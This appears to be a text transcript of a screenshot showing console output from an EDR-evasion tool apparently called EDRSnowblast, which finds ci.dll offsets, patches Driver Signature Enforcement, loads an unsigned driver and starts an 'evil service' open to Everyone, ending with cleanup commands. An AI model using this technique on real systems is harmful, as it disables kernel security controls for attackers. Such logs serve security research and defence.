 Administrator: Command Prompt
[+] Process is "safe" to launch our payload
[sha256sum] checksum from CSV file :                    ciVersion
[sha256sum] checksum from C:\windows\system32\ci.dll :  e2
[LoadCiOffsetsFromFile] Bad ci.dll checksum
[sha256sum] checksum from CSV file :                    e246455a03d9113c5dfd597afdd2d6f079d83b5c9bf28
[sha256sum] checksum from C:\windows\system32\ci.dll :  e246455a03d9113c5dfd597afdd2d6f079d83b5c9bf28
[LoadCiOffsetsFromFile] Good ci.dll checksum
[+] g_CiOptions offset found using Z:\EDRSnowblast\Offsets\CiOffsets.csv file : 0x39418
[+] The ci.dll offsets are available, we can now patch DSE in order to load unsigned driver...
[!] CI is already disabled!
[+] C FOUND at fffff8061886d200 - 0x7d200 : 0xfffff806187f0000
[+] CI.dll kernel base address found at 0xfffff806187f0000. The g_CiOptions is at fffff80618829418 !
[+] Installing unsigned driver file...
[*] 'NWIyf6hn' service was not present
[+] 'NWIyf6hn' service is successfully registered
[+] 'NWIyf6hn' service ACL configured to for Everyone
[+] 'NWIyf6hn' service started
[!] The evil service should be manually deleted when you are done with it :
cmd /c sc stop NWIyf6hn
cmd /c sc delete ???